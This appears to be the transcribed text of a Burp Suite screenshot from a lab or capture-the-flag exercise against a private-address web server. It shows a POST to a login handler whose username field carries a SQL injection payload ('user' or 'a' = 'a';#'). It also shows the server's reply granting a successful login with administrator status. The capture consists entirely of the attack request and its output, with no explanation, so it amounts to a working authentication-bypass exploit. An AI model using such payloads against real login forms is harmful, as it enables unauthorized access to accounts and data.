 Request
Pretty Raw Hex
\n
1 POST /functions.php HTTP/1.1
2 Host: 10.10.150.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 62
10 Origin: http://10.10.150.176
11 Connection: keep-alive
12 Referer: http://10.10.150.176/login.php
13 Cookie: PHPSESSID=t3mpjpfs431sk4s25fkhhb06i7
14 Priority: u=0
15
16 username=user' or 'a' = 'a';#&password=password&function=login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Apr 2025 09:16:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 150
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 {"status":"success","message":"Login
successful","is_admin":"true","first_name":"dev","last_name":"dev","redirect_link":"dashbo
ard.php?isadmin=false"}